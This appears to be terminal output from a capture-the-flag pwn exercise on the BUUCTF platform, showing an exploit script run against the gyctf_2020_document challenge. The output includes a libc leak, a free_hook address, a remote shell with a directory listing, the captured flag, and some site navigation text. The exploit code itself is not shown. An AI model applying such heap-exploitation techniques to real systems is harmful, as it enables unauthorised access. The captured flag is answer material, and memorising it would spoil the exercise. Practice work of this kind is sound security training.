 xiaoji233@xiaoji233-ubuntu:~/desktop/pwn$ python3 1.py
[+] Opening connection to node4.buuoj.cn on port 26476: Done
[*] '/home/xiaoji233/desktop/pwn/libc/libc-2.23-buu64.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] '/home/xiaoji233/desktop/pwn/gyctf_2020_document'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: b'/home/xiaoji233/pwn-tools/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64'
[+] libc:0x7fe93c663000
[+] free_hook0x7fe93ca297a8
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{e6b0d8e0-5ca7-470b-8011-6116e8c85e5c}
$
BUUCTF FAQ 竞赛中心 链接 公告 用户
Crypto
Misc
N1BOOK
Pwn
Real
Reverse
Web
加固题
题目 解题快
gyctf_
Ubuntu16.04 感谢
gyctf_2020_...
销毁靶机
Flag
gyctf_2020_docume
111 次解出
1 分